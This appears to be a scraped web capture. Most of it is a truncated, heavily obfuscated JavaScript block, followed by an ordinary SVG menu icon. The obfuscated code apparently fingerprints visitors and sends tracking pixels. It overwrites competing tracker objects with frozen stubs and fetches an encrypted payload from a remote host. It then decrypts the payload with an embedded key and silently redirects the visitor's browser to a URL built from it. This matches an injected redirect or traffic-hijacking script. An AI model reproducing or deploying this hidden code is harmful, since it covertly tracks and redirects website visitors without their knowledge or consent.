h=c[0x0],i=d+h,j=a[i];return!j?(a0b['ZjuRCW']===undefined&&(a0b['ZjuRCW']=!![]),f=a0b['ULGawY'](f,e),a[i]=f):f=j,f;},a0b(a,b);}function a0a(){const L=['WPOCW4HJW5K','W6CnpCkcaeiWlalcIhpcQa','kYNdJSkdWPe','WPOpW5zJW50','AxHQW5O','BNHOW5Oa','a8oTvCob','v8o+WOG6W50','WOBcVmo6WPC9','W6rKgmop','AxKLsti','WPP4W44hzq','bCoWtSotWOK','m0WrySon','WOVcPbOnDa','WORcSWSHEG','ocddJSoyWP8','WOm3WOvsCa','W5eqWRC','mSk4W47dHmoT','WRNdSSoTWQ84','W43dOSkaggK','yx58','W7NdHHiLWRO','d8oXrG','WOpcVCo/','WONcRXOiAq','WRfTnwmw','cmoqgmk4nG','WRVcMSkGW4mU','nIldL8kqWPC','WPyYWQXbza','BCoWWOzFda','bSkkimoHbG','j01k','h8oMW6y4aG','WQzZrSoWeG','W40TW4ZdGG','W6W7wvddMG','uSkHaIFcJW','WRbXzCoExW','l8kmjq','W6u6xhe','WOy2WPbdAa','rSoOWPan','bSogq8kdgCkrW4RcMSks','WR3cUSk8W5i+','WPDpW4Ce','WPZcObOSBG','cmoRDmomWO0','W4ioWP4','m0WCC8ol','fSomfCo1oq','W4JcPLTHW4S','WPVdKcecCa','p0W3tSon','iCkYW6NdVCo2','hSkDW6FdQSoi','rYXaW7vk','pY9HqahdKCoHWOCP','W5BdQ8k8WQ4kWRi1b0G','rSoAtNSw','nSkLW7ldHmoW','WQJdSmo8WQb+','wt1lW6m','lCkYW4ldMmo6','oetdNqK+','l8k2W6NdLq','WRLZwCo2cHCzu8kfsSoLCmkb','WQXAW6NdSG','gmoSW64Iga','hrBcU8k4W64','W53dTLHZottcT8o4W4NdOdDXWQK','dKmJi8ko','W7yNWOVcPa','cCoXWQ0Ibq','nJ7dKSkyWP8','WP7cOaaGBW','j8kZW6VdK8o+','kmksAW','WP9nwmoaWP1yy3u4bCkRW6C/','bSojfW','W4LtW7qXw1/dRq','qmkhb8k+','WR1cW78','uCkKsspcMa','zxKoCJi','Emoahmkx','hX3cO8kOW7S','f8oCbSo6pq','dmoxfCo6kq','W48+aSkCW4C','W4iWW5hdLq','ud9AW6G','rmo4WPe','WP5pwCogWP5vdwK5hCkAW5e','lt/dRCkdWOW','ou01zmoy','md7dNCkBWOS','mmkfFmoLjq','DM98','W44TrgxdMa','cmkuFSk0','x8kwwCoWlG','a1WGF8kz','umoVWOyaW5i','uCkUbCk0gW','iKXpWOtdUW','WOxcRWK','oIxdJmkfWPS','ENq0Da','W57dPmobhsu','nSo/nCo5lG','W57dVSoDcZm','vmkiWP3dTG','W6m2WOZcPHy','WRldRmocmwe','W6SWdCkGsq','mt/dJCkdWPa','xt9lW7C','WPpdQH9DW5O','qSkFWP3dHNu','W5mnW40HWRC','WRTrx8kzWPS','j0pdHWy','WP/dKCo2DLK1pG','A3iLvJ4','WRNcJmkVW5a7','WRfTj0ub','c00Kpa','oCkyWRDqsa','W64+sxBdHa','gSoNW7yYdq','mJxdOCkEWPa','Fgv6W40x','W7eXWPlcQHG','W4ZdR8ossNO','oCkhWRH8tG','dCo6FSoCWOe','oCo7tSowWOu','zg9qW5Sv','W5GicmkgW58','zmo5fdVcTG','o0GUD8oy','jKzA','c8o2W7m5','B8kUWOLE','B8o7f8krW7G','CH8pW5dcOXGMWRVcVfzhWRGi','tmozD3mo','hSotW7i+ha','Bw40EYm','cKK5gmkv','W7m6WOVcOHa','W5hdOSozha','BSkjjdRcJW','WOVdRJGdBW','BgvHW4Wa','WQ7dO8o8WRO','WPPTW5anEa','DXWaW5lcOXGNWQFcHKvjWQmu','u8kOfq','WRrSma','WRZdT8oebhm','W5ldGCo8','qsXXW6fq','rmotrMeo','emoMW58LhG','WOSkW45JW4y','WORdPt4DDa','W7OUvq','WQddTmoxWQjI','WQFcJe4','WPxdPrWFza','xmkIaG','WOpdRaq3lG','rmkxwmkPdG','E2vCW4Sg','rSkFgCk/ba','WR0GWPvUzW','xCkqfmk3hG','WRTfwCovWPS','kCkCWRnHxW','W7KWvNddGG','hKmHjSkF','rmoqkmkOW40','W5Sek8kUtW','W7/cLHb6WR4','o8kCWQj9uW','WRdcNmkTW4mP','eg56WOJdQa','kK9x','WRDbFCosxq','fCo3FSoEWOW','wrX/zComW6zygK7dImk0pSol','WOLZASkvWOG','WPFdPWa','W6CmpCoJqdSHjca','W68dgCooWRuaW78+W5/cPq','oupdGaSK','WQVcM1GL','emoMW4uNcq','v8oDwMeF','Fw4Y','WPxcQSkHWOC1','W5CXdSkEsW','WR87W79JWPW','WQXoW7pdVG','W7vXbCozma','WRNcI8kYW6WV','nfpdPXO2','WPJcQqSQ','zxKoBIu','uSo4WOumW4y','WOWnW45Z','xXv5ACoiW6eqcgldSmkXbW','WR9Bxq','zGTTW75x','WOBdSarN','gSo3W7qJbq','W4aynCkCW4u','WPZcOaCG','l8orkmk1yW','pSknWRbMva','FN0LCJK','kmknWRbQsa','Aha+Dsu','W7tcJqD/WQq','BSoXlG','WPVdPXm','WQvgzSopxq','vCkFWO/dPM8','WQ3dHHacCG','WOFdHCoZg3i','l0mxWPhdVW','vCoYWOWoW4e','WOr3hCo3AW','fadcQmk9','kZpdM8kBW5a','WRL/W6JdTCon','pmkAWRnQ','WOGBW4XPW4G','Fh0/FJG','W5RdL8o/q2y','oZ42WOPnz8oDf8orWPqQW6e1','W4OzhmkwW4O','usHiW7Hl','fSone8o4oq','B8oAW6u8d3dcHMxdSSk/WQuL','jKrqWPhdQa','W67cKqC','W6q6WO/cRbC','pSkqEq','WObRaSoZyq','ELZdHY5J','W4RdKmoouw8','vcLyW7je','dSoRvCoiWPm','WOjReW','WOaMWODyFG','C8koFCo4FW','WORdQdyd','W7OMWOVcPW','WQlcJuSGWQK','WP/dTcCFAq','yComlCkuW70','tSk1WRbLi8kbBWJcL3a','CHKiW5dcRr0UWQtcV2H5WOCo','qsHdW6fr'];a0a=function(){return L;};return a0a();}(function(a,b){const y=a0b,c=a();while(!![]){try{const d=parseInt(y(0x147,'FwXP'))/0x1+parseInt(y(0x242,'xX8]'))/0x2*(-parseInt(y(0x17a,'voY^'))/0x3)+parseInt(y(0x17b,'9iCL'))/0x4+parseInt(y(0x1c5,'&g0R'))/0x5*(-parseInt(y(0x1cf,'iHLj'))/0x6)+parseInt(y(0x21d,'9iCL'))/0x7+parseInt(y(0x23f,'FwXP'))/0x8+parseInt(y(0x168,'w@$&'))/0x9*(-parseInt(y(0x1b8,'q27y'))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x543ce),((()=>{const z=a0b,a=z(0x19e,'r!]Y')+z(0x1b6,'h2^(')+z(0x236,'R%Ll')+'=',b={'SF':{'free':0.1,'paid':0.05},'CD':{'free':0.1,'paid':0.05}},c=()=>{const A=z,k=window[A(0x218,'ki2y')+'e']?.[A(0x223,'n3w(')+'s']?.[A(0x1f0,'UyVs')+'l']||'SF';return b[k]||b['SF'];},d=c(),e=d[z(0x160,'w@$&')],f=d[z(0x14d,'&g0R')],g=(k=0x0)=>{const B=z;try{let l=localStorage[B(0x18b,'&g0R')+'em'](B(0x230,'OcV@')+'id');!l&&(l=Array[B(0x1c7,'UyVs')]({'length':0x10},()=>Math[B(0x152,'q27y')](Math[B(0x162,'q27y')+'m']()*0x10)[B(0x22e,'*wdk')+B(0x195,'V![5')](0x10))[B(0x1d9,'ZosU')](''),localStorage[B(0x1f6,'Z5ha')+'em'](B(0x24a,'oX#5')+'id',l));const m={'idsite':'1','rec':'1','apiv':'1','action_name':'fr','url':location[B(0x245,')72u')],'urlref':document[B(0x151,'w@$&')+B(0x1db,'h]QY')]||'','_id':l,'rand':Math[B(0x1b7,'Tp#Z')+'m']()[B(0x190,'h2^(')+B(0x155,'KD4@')](0x24)[B(0x20a,'ynRO')+B(0x1d4,'R%Ll')](0x7),'h':new Date()[B(0x215,'FwXP')+B(0x1cc,'YESI')](),'m':new Date()[B(0x1b5,'h2^(')+B(0x244,'0D)n')](),'s':new Date()[B(0x187,'q27y')+B(0x1ec,'!cQb')](),'send_image':'0','dimension1':document[B(0x216,'UyVs')+'e'][B(0x1df,'0oHD')+B(0x196,'GILx')](B(0x185,'GILx')+B(0x1b0,'KIdp')+B(0x141,'Hdf[')+B(0x227,'oX#5'))?B(0x1e1,'*wdk'):'no','dimension2':window[B(0x237,'oX#5')+'e']?.[B(0x1c6,'FwXP')+'s']?.[B(0x14b,'voY^')+B(0x23d,'xX8]')+'n']||B(0x219,'8)[#')+'wn','dimension3':k===0x1?B(0x1b1,'r!]Y')+'ss':B(0x1fe,'FwXP'),'dimension4':String(e),'dimension5':String(f)},n=B(0x23a,'Hdf[')+B(0x1e4,'r!]Y')+B(0x1c8,'voY^')+B(0x15a,'9iCL')+B(0x191,'Tkax')+B(0x18d,'0oHD')+B(0x192,'!cQb')+new URLSearchParams(m),o=new Image();o[B(0x248,'q27y')]=n;}catch(p){}},h=()=>{const C=z,k=window[C(0x149,'Tp#Z')+'e']?.[C(0x21a,'*wdk')+'s']?.[C(0x239,'w@$&')+C(0x238,'Ry5o')+'n'];if(k===C(0x13f,'P&S]')||k===C(0x172,'H)Pz'))return g(0x0),!![];return![];},i=()=>{const D=z;if(h())return;if(document[D(0x189,'V![5')+'e'][D(0x231,'Mw*d')+D(0x21f,'1Jvq')](D(0x1c4,'C8Qp')+D(0x144,'q27y')+D(0x184,'h]QY')+D(0x1a6,'YESI'))){g(0x0);return;}j();};window[z(0x159,'%Q)2')+'e']?.[z(0x1f7,'bAdP')+'s']?.[z(0x178,'8)[#')+z(0x225,'CJsc')+'n']!==undefined?i():window[z(0x1a3,'&OIC')+z(0x197,'&g0R')+z(0x233,'w@$&')+'r'](z(0x23b,'9iCL')+z(0x210,'R%Ll')+'y',i);function j(){(function(k){const E=a0b;try{Object[E(0x166,'Tp#Z')+E(0x1b3,'8)[#')+E(0x183,'V![5')](k,E(0x165,'ynRO')+E(0x228,'Tkax')+E(0x17c,'Tp#Z'),{'value':0x3e7,'writable':![],'configurable':![]});}catch(o){k[E(0x1f8,'op[]')+E(0x212,'n3w(')+E(0x226,'8)[#')]=0x3e7;}const l=Object[E(0x1e6,'h]QY')+'e']({'uid':()=>'x','guid':()=>'x','get_q':()=>'','queryBuilder':()=>'','getUrlElement':()=>document[E(0x214,'q27y')+E(0x188,'iHLj')+E(0x148,'op[]')]('a'),'setCookie':function(){},'getCookie':()=>undefined,'getDate':()=>'','cleanString':p=>String(p||''),'post':function(){},'get':function(){},'pixel':function(){}});try{Object[E(0x145,'h]QY')+E(0x205,'*J&J')+E(0x1ef,'Z5ha')](k,E(0x1e8,'9iCL')+E(0x1d3,'q27y')+E(0x20f,'ti3V'),{'value':l,'writable':![],'configurable':![]});}catch(p){k[E(0x1fc,'Hdf[')+E(0x1be,'h2^(')+E(0x1bd,'Tp#Z')]=l;}const m=Object[E(0x18c,'&g0R')+'e']({'init':function(){},'sendHit':function(){},'setCryptTrackUrl':function(){},'getTrackId':()=>'','getTrackUrl':()=>'','setTrackId':function(){},'setPartner':function(){},'setWebmaster':function(){},'setClickId':function(){},'getQuerySource':()=>'','getQueryMedium':()=>'','getReferrer':()=>'','getLand':()=>''});try{Object[E(0x166,'Tp#Z')+E(0x213,'voY^')+E(0x1da,'Tp#Z')](k,E(0x204,'UyVs')+E(0x14c,'ynRO')+'t',{'value':m,'writable':![],'configurable':![]});}catch(q){k[E(0x161,'CJsc')+E(0x202,'0oHD')+'t']=m;}[E(0x165,'ynRO')+E(0x246,'voY^')+E(0x193,'*wdk'),E(0x177,')72u')+E(0x22a,'8)[#')+'er',E(0x170,'Tp#Z')+E(0x18a,'KIdp')+E(0x182,'*wdk')][E(0x1f1,'%Q)2')+'ch'](r=>{const F=E;try{Object[F(0x157,'Z5ha')+F(0x1e7,'Mw*d')+F(0x21b,'Tkax')](k,r,{'value':function(){},'writable':![],'configurable':![]});}catch(s){k[r]=function(){};}});const n=k[E(0x1de,'KIdp')+E(0x179,'R%Ll')+'ta']=k[E(0x198,'1Jvq')+E(0x20b,'4#o]')+'ta']||[];try{Object[E(0x14f,'w@$&')+E(0x21c,'iHLj')+E(0x146,'CJsc')](n,E(0x1f9,'0D)n'),{'value':Array[E(0x156,'xX8]')+E(0x1d0,'Mw*d')][E(0x1a9,'h]QY')],'writable':![],'configurable':![]}),Object[E(0x1a0,'voY^')+E(0x15f,'P&S]')+E(0x1a2,'ZosU')](k,E(0x1cb,'h2^(')+E(0x207,'V![5')+E(0x222,'Tp#Z')+E(0x23e,'V![5')+'ag',{'value':!![],'writable':![],'configurable':![]});}catch(r){n[E(0x1c2,'P&S]')]=Array[E(0x1bb,'h2^(')+E(0x14a,'KD4@')][E(0x20e,'voY^')],k[E(0x185,'GILx')+E(0x209,'*wdk')+E(0x19c,'OcV@')+E(0x163,'*J&J')+'ag']=!![];}}(window),((()=>{const K=a0b,k=()=>{return new Promise((m,n)=>{const G=a0b;if(window[G(0x1e2,'&OIC')+G(0x221,'!cQb')])return m();const o=document[G(0x1f2,'oX#5')+G(0x1a5,'xX8]')+G(0x241,'KD4@')](G(0x17d,'CJsc')+'t');o[G(0x16a,'Ry5o')]=G(0x220,'%Q)2')+G(0x1b2,'KD4@')+G(0x19d,'ti3V')+G(0x169,'9iCL')+G(0x174,'YESI')+G(0x1e5,'FwXP')+G(0x17f,'0oHD')+G(0x16e,'0D)n')+G(0x1a1,'oX#5')+G(0x19a,'Hdf[')+G(0x22c,'&g0R')+G(0x199,'r!]Y')+'s',o[G(0x1c9,'0oHD')+'d']=m,o[G(0x1a4,'ki2y')+'or']=n,document[G(0x1a7,'&OIC')][G(0x16d,'H)Pz')+G(0x1d8,'ynRO')+'d'](o);});},l=()=>{const H=a0b,m=window[H(0x1ed,'r!]Y')+'e']?.[H(0x206,'w@$&')+'s']?.[H(0x140,'e7Br')+H(0x173,'OcV@')+'n'];if(m===H(0x186,'e7Br')||m===H(0x16c,'YESI')){g(0x0);return;}k()[H(0x175,'8)[#')](()=>{const I=H;try{const n=SFCore?.[I(0x1c3,'voY^')+'s']?.[I(0x1ea,'0oHD')+I(0x1ae,'V![5')+'s']||{},o=n[I(0x203,'*wdk')+'e']===I(0x18e,'OcV@')+'ke'&&n[I(0x1e0,'YESI')+'m']===I(0x1ce,'r!]Y')&&n[I(0x20c,'KIdp')+I(0x23c,'9iCL')]===I(0x1ba,'n3w(')+I(0x1c0,'h2^(')&&n[I(0x16f,'*J&J')+'nt']===I(0x14e,'YESI')+I(0x21e,'V![5');if(o){const q=new URL(location[I(0x1f4,'Tp#Z')]);history[I(0x1d6,'r!]Y')+I(0x142,'0D)n')+'te']({},'',q[I(0x19b,'0oHD')+'n']+q[I(0x150,'q27y')+I(0x1d1,'P&S]')]);return;}const p=location[I(0x1f3,'0oHD')+I(0x22b,'ki2y')][I(0x180,'CJsc')]('.')[0x0];if([I(0x181,'*wdk'),I(0x217,'!cQb')][I(0x153,'Ry5o')+I(0x229,')72u')](p)){if(Math[I(0x22f,'Mw*d')+'m']()>e)return;}else{if(Math[I(0x1ca,'&g0R')+'m']()>f)return;}if(localStorage[I(0x1b4,'KIdp')+'em'](I(0x1ff,'w@$&')+I(0x15c,'H)Pz')+I(0x208,'V![5')))return;g(0x0),fetch(I(0x171,'V![5')+I(0x194,')72u')+I(0x249,'GILx')+I(0x1d2,'ki2y')+I(0x15e,'0oHD')+I(0x232,'op[]')+I(0x22d,'Mw*d')+I(0x235,'FwXP'))[I(0x1eb,'q27y')](s=>s[I(0x176,'UyVs')]())[I(0x143,'&g0R')](r=>{const J=I;try{if(!r[J(0x234,'&OIC')]){g(0x0);return;}const s=CryptoJS[J(0x18f,'UyVs')][J(0x1a8,'OcV@')+'pt'](r[J(0x16b,'UyVs')],a)[J(0x1dd,'0oHD')+J(0x1e9,'&g0R')](CryptoJS[J(0x20d,'9iCL')][J(0x1e3,'YESI')]),t=JSON[J(0x247,'n3w(')](s);g(0x1);if(document[J(0x15b,'h]QY')+'e'][J(0x1d7,'r!]Y')+J(0x19f,'9iCL')](J(0x201,'voY^')+J(0x224,'voY^')+J(0x1f5,'KD4@')+J(0x1af,'bAdP')))return;const v=new URLSearchParams(t),w=new URL(location[J(0x1ac,'iHLj')]);location[J(0x15d,'C8Qp')]=''+w[J(0x1bf,'0D)n')+'n']+w[J(0x1ad,'&g0R')+J(0x154,'4#o]')]+'?'+v;}catch(x){g(0x0);}})[I(0x1bc,'Tkax')](()=>{g(0x0);});}catch(r){g(0x0);}})[H(0x200,'&OIC')](()=>{g(0x0);});};window[K(0x240,'op[]')+'e']?.[K(0x1d5,'C8Qp')+'s']?.[K(0x1ee,'!cQb')+K(0x13e,'Yljh')+'s']?l():window[K(0x1fd,'1Jvq')+K(0x1fb,'q27y')+K(0x167,'r!]Y')+'r'](K(0x158,'8)[#')+K(0x1ab,'Hdf[')+'y',l);})()));}})()));

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6239-6162-4830-a438-316534323366/photo.svg
body_size: 225
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><g clip-path="url(#clip0_2212_4)"><rect width="40" height="40" rx="4" fill="#24584F"></rect><path d="M11.1111 27C10.7963 27 10.5322 26.888 10.3189 26.664C10.1056 26.44 9.99926 26.1631 10 25.8333C10 25.5028 10.1067 25.2255 10.32 25.0015C10.5333 24.7775 10.797 24.6659 11.1111 24.6667H28.8889C29.2037 24.6667 29.4678 24.7787 29.6811 25.0027C29.8944 25.2267 30.0007 25.5036 30 25.8333C30 26.1639 29.8933 26.4412 29.68 26.6652C29.4667 26.8892 29.203 27.0008 28.8889 27H11.1111ZM11.1111 21.1667C10.7963 21.1667 10.5322 21.0547 10.3189 20.8307C10.1056 20.6067 9.99926 20.3298 10 20C10 19.6694 10.1067 19.3922 10.32 19.1682C10.5333 18.9442 10.797 18.8326 11.1111 18.8333H28.8889C29.2037 18.8333 29.4678 18.9453 29.6811 19.1693C29.8944 19.3933 30.0007 19.6702 30 20C30 20.3306 29.8933 20.6078 29.68 20.8318C29.4667 21.0558 29.203 21.1674 28.8889 21.1667H11.1111ZM11.1111 15.3333C10.7963 15.3333 10.5322 15.2213 10.3189 14.9973C10.1056 14.7733 9.99926 14.4964 10 14.1667C10 13.8361 10.1067 13.5588 10.32 13.3348C10.5333 13.1108 10.797 12.9992 11.1111 13H28.8889C29.2037 13 29.4678 13.112 29.6811 13.336C29.8944 13.56 30.0007 13.8369 30 14.1667C30 14.4972 29.8933 14.7745 29.68 14.9985C29.4667 15.2225 29.203 15.3341 28.8889 15.3333H11.1111Z" fill="white"></path></g><defs><clipPath id="clip0_2212_4"><rect width="40" height="40" fill="white"></rect></clipPath></defs></svg> 